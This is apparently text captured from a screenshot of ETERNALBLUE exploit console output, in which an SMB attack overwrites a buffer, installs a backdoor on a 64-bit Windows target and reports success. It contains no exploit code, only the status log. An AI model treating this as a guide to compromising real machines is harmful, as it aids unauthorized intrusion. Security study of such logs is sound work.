 [*] Sending SMB Echo request
[*] Good reply from SMB Echo request
[*] Sending last fragment of exploit packet!
    DONE.
[*] Receiving response from exploit packet
    [+] ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] Sending egg to corrupted connection.
[*] Triggering free of corrupted buffer.
[*] Pinging backdoor...
    [+] Backdoor returned code: 10 - Success!
    [+] Ping returned Target architecture: x64 (64-bit)
    [+] Backdoor installed
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] CORE sent serialized output blob (2 bytes):
0x00000000  08 00
[*] Received output parameters from CORE
[+] CORE terminated with status code 0x00000000
[+] Eternalblue Succeeded
fb Special (Eternalblue) > _